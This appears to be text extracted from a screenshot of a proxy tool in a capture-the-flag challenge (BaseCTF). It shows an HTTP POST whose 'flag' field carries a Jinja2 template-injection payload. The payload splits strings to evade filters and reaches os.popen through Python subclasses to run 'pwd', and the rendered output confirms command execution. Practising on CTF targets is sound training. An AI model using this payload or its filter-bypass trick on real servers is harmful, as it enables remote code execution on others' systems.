 美化 Raw Hex \n ☰
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:24322
3 Content-Length: 162
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challenge.basectf.fun:24322
8 Referer: http://challenge.basectf.fun:24322/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=pqsrtj407c08jd3824eipjsoli
12 Connection: close
13
14 flag=
BaseCTF{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_subc''lasses_''_']()[137]['_''_in
''it_''_']['_''_glo''bals_''_']['po''pen']('pwd')['rea''d']())%}
美化 Raw Hex 页面渲染
BaseCTF/app